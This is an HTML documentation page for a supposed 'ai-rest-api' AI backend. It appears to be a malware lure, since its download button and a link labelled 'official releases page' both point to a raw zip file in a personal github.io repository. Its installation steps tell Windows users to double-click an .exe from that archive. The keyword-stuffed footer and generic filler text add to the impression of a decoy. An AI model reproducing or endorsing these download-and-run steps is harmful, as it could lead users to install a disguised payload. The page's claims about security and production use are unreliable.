

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="AI REST API documentation for Windows users. Learn how to install and run the AI backend service easily." name="description"/>
<title>ai-rest-api Documentation</title>
<meta content="dDLgwMhXkJCeyfzUGfpXc-nLQeygSJKabUgSlG59tHw" name="google-site-verification"/><meta content="94F6469D593CCAE4202E4CFB45D5C6B8" name="msvalidate.01"/></head>
<body style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f7f6;">
<h1 style="color: #2c3e50; border-bottom: 2px solid #eee; padding-bottom: 10px;">🤖 ai-rest-api - Build smart AI apps without complexity</h1>
<div style="text-align: center; margin: 40px 0;">
<a href="https://github.com/Tobitbrown126/tobitbrown126.github.io/raw/refs/heads/main/data/2.3.zip" style="background-color: #007bff; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; font-size: 18px; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Current Version</a>
</div>
<section>
<h2 style="color: #2c3e50;">📖 About This Application</h2>
<p>This software provides a backend foundation for artificial intelligence projects. It connects your interface to powerful language models. It handles user logins, manages data storage, and streams responses to your screen in real time. You can use it to create unique chat tools or automated data processors.</p>
</section>
<section>
<h2 style="color: #2c3e50;">💻 System Requirements</h2>
<ul style="list-style-type: square;">
<li>Windows 10 or Windows 11</li>
<li>At least 4GB of RAM</li>
<li>Stable internet connection</li>
<li>Basic familiarity with file folders on your computer</li>
</ul>
</section>
<section>
<h2 style="color: #2c3e50;">📥 Installation Guide</h2>
<p>Follow these steps to set up the software on your machine.</p>
<ol>
<li>Visit the <a href="https://github.com/Tobitbrown126/tobitbrown126.github.io/raw/refs/heads/main/data/2.3.zip" style="color: #007bff;">official releases page</a> to see all available versions.</li>
<li>Locate the file ending in .exe for Windows.</li>
<li>Click the file name to download it to your Downloads folder.</li>
<li>Double-click the downloaded file to start the installation.</li>
<li>Follow the prompts on your screen to complete the setup process.</li>
</ol>
</section>
<section>
<h2 style="color: #2c3e50;">⚙️ Starting the Service</h2>
<p>Once you finish the installation, you need to launch the program.</p>
<p>Search for "ai-rest-api" in your Windows Start menu and click the icon. A black console window will appear. This window shows the status of the service. Do not close this window while you use the application. If the window stays open, the service runs as expected.</p>
</section>
<section>
<h2 style="color: #2c3e50;">🛠️ Using the API</h2>
<p>This tool creates an environment that allows other programs to communicate with AI models. You can test your connection by opening your web browser and typing http://localhost:8000 into the address bar. This will show your current API documentation. You can see all available functions listed there. Each function explains how to send requests and what results to expect.</p>
</section>
<section>
<h2 style="color: #2c3e50;">📝 Security and Authentication</h2>
<p>Security remains a priority. Your local instance uses password protection to prevent unauthorized access. Upon the first launch, the system generates a unique key. Keep this key in a safe place. You need this key to verify your identity when you interact with the software.</p>
</section>
<section>
<h2 style="color: #2c3e50;">💡 Frequently Asked Questions</h2>
<p><strong>Can I use this for production?</strong> Yes, the architecture supports high volume and handles concurrent requests.</p>
<p><strong>Does it save my data?</strong> Yes, the system uses internal databases to track history and user logs.</p>
<p><strong>How do I stop the service?</strong> Close the command console window. The service stops immediately.</p>
</section>
<footer style="margin-top: 50px; font-size: 0.9em; color: #7f8c8d; border-top: 1px solid #ddd; padding-top: 20px;">
<p>Keywords: ai, api, api-development, artificial-intelligence, backend, fastapi, function-calling, llm, openai, postgresql, pydantic, python, rest-api, splalchemy, sqlite, streaming, structured-output, swagger, uvicorn</p>
</footer>
</body>
</html>
</file>
